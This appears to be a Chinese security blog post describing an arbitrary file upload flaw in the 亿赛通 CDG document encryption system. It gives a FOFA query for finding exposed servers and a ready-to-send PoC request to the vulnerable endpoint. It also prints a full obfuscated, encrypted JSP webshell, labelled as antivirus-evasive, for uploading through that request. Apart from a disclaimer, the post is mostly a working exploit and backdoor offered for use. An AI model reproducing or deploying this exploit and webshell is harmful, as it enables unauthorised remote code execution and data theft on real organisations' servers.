亿赛通电子文档安全管理系统任意文件上传漏洞
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
一、 产品简介
亿赛通电子文档安全管理系统(简称:CDG)是一款电子文档安全加密软件,该系统利用驱动层透明加密技术,通过对电子文档的加密保护,防止内部员工泄密和外部人员非法窃取企业核心重要数据资产,对电子文档进行全生命周期防护,系统具有透明加密、主动加密、智能加密等多种加密方式,用户可根据部门涉密程度的不同(如核心部门和普通部门),部署力度轻重不一的梯度式文档加密防护,实现技术、管理、审计进行有机的结合,在内部构建起立体化的整体信息防泄露体系,使得成本、效率和安全三者达到平衡,实现电子文档的数据安全。
二、 漏洞概述
亿赛通电子文档安全管理系统UploadFileFromClientServiceForClient接口处存在任意文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。
三、 影响范围
所有版本
四、 复现环境
FOFA:app=“亿赛通-电子文档安全管理系统”

五、 漏洞复现
PoC
POST /CDGServer3/UploadFileFromClientServiceForClient?AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDGPBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAEELJFFHABJPDPIEEMIBOECDMDLEPBJGBGCGLEMBDFAGOGM HTTP/1.1
Host: your-ip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests:1
User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
内容
burp poc直接上传测试内容:


成功后访问url文件路径进行验证:

小龙POC检测
免杀马
上传
POST /CDGServer3/UploadFileFromClientServiceForClient?AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDGPBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAEELJFFHABJPDPIEEMIBOECDMDLEPBJGBGCGLEMBDFAGOGM HTTP/1.1
Host: your-ip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests:1
User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0<%! String govsb_NQ ="c1976fc471d32d0b";
String govsb_rRDYrq62F ="Tas9er";classgovsb_yYcq09pP504Xb extends /*edusb_Yd*/ClassLoader {
public govsb_yYcq09pP504Xb(ClassLoader govsb_vLM8){super/*edusb_QST55l*/(govsb_vLM8);}
public Class govsb_qvs(byte[] govsb_pHH5nFhGBGJrs){returnsuper./*edusb_9lA81*/\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073/*edusb_vZLmO*/(govsb_pHH5nFhGBGJrs,1099931-1099931, govsb_pHH5nFhGBGJrs.length);}}
public byte[] govsb_VA(byte[] govsb_RDLs5gMnLdx7, boolean govsb_FJ1cLOh5){try{
j\u0061\u0076\u0061\u0078./*edusb_yyAR3cHFdavJGU*/\u0063\u0072\u0079\u0070\u0074\u006f.Cipher govsb_Bsa1 = j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.Cipher.\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063e/*edusb_ugUsn1*/("AES");
govsb_Bsa1.init(govsb_FJ1cLOh5?1099931/1099931:1099931/1099931+1099931/1099931,new j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.spec./*edusb_AD7*/SecretKeySpec/*edusb_qvGt5qn*/(govsb_NQ.getBytes(),"AES"));return govsb_Bsa1.doFinal/*edusb_f5*/(govsb_RDLs5gMnLdx7);} catch (Exception e){return null;}}%><%try{
byte[] govsb_tby6ZYM2tmeJCk = java.util.Base64./*edusb_Hr5K*/\u0067\u0065\u0074\u0044\u0065\u0063\u006f\u0064\u0065\u0072()./*edusb_Wty*/decode(request.getParameter(govsb_rRDYrq62F));
govsb_tby6ZYM2tmeJCk = govsb_VA(govsb_tby6ZYM2tmeJCk,false);if(session.getAttribute/*edusb_7*/("payload")== null){
session.setAttribute("payload", new govsb_yYcq09pP504Xb(this.\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073()./*edusb_RqwVLvZTZBVeCp3*/\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073Loader())/*edusb_V6FRLkLW*/.govsb_qvs(govsb_tby6ZYM2tmeJCk));}else{
request.setAttribute("parameters", govsb_tby6ZYM2tmeJCk);
java.io.ByteArrayOutputStream govsb_3 = new java.io./*edusb_v9iBBl*/ByteArrayOutputStream();
Object govsb_YCJ =/*edusb_xLTC*/((Class) session.getAttribute("payload"))./*edusb_Invmf*//*edusb_8Q5Mk*/new\u0049\u006e\u0073\u0074\u0061\u006e\u0063\u0065()/*edusb_lSK4DHyA*/;
govsb_YCJ.equals(govsb_3);
govsb_YCJ.equals(pageContext);
response.getWriter().write("9D0C38EF2C63233C8BB491A19883F59F".substring(1099931-1099931,16));
govsb_YCJ.toString();
response.getWriter().write(java.util.Base64/*edusb_Qz*/.getEncoder()/*edusb_P9Bzr0TBcIv7y*/.encodeToString(govsb_VA(govsb_3.toByteArray(),true)));
response.getWriter().write("9D0C38EF2C63233C8BB491A19883F59F".substring(16));}} catch (Exception e){}%>

特殊时期这里就不公开细节了:
版权归原作者 安全攻防赵小龙 所有, 如有侵权,请联系我们删除。